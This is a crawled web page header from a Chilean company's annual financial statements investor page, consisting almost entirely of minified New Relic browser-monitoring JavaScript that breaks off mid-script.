

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.watts.cl/menu-superior/inversionista/estados-financieros-anuales
body_size: 40401
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Estados Financieros Anuales
</title><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png" /><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png" /><link rel="manifest" href="/manifest.json" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="msapplication-TileImage" content="/icons/ms-icon-144x144.png" /><meta name="theme-color" content="#ffffff" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-10d06cafab4748c38c7","applicationID":"533325206","transactionName":"YFBSNRZYDEAHABFQVlkacTI0FhFVFgICXEpSR0YIB1xNBwBQA19cBgYdBAYMUx5QVgMKFFUEBVNJXwQDVlNVCQBTUQNTO00KVgsGOlxKGVRDERw=","queueTime":0,"applicationTime":69,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"601561520",accountID:"6785967",trustKey:"6785967",xpid:"UgEPVF9VDxAFV1JRBQQFVlI=",licenseKey:"NRJS-10d06cafab4748c38c7",applicationID:"533325206",browserID:"601561520"};;/*! For license information please see nr-loader-spa-1.307.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function s(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>s,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in 